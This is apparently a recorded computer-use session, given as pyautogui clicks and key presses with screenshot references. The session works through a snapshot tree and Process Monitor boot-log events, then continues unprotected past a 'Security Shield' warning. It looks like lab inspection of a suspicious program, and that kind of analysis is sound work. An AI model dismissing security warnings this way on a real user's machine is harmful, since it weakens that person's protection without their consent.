
pyautogui.click(396, 418)

pyautogui.rightClick(408, 410)

pyautogui.click(508, 443)

pyautogui.click(527, 30)

pyautogui.click(806, 132)

# Step: Select the Now state in the snapshot tree and step through Process Monitor's boot log events
pyautogui.click(375, 405)

pyautogui.click(263, 704)

pyautogui.click(209, 424)

pyautogui.click(378, 392)
pyautogui.click(375, 403)
pyautogui.doubleClick(797, 234)

pyautogui.click(388, 348)

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

# Step: Continue unprotected past Security Shield's warning, confirm Yes, and minimize its window
pyautogui.click(838, 397)
pyautogui.click(852, 217)
